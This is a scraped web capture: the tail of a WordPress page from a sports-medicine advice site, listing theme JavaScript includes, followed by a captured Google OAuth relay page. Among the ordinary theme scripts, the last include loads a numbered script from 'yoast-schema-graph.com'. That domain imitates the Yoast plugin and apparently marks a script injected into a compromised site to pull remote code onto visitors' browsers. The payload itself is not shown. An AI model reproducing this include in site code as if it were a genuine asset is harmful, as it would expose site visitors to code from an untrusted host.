<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medecinedusportconseils.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CIDMQMMhB3vYNLWcKidOEQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CIDMQMMhB3vYNLWcKidOEQ"></script></body></html>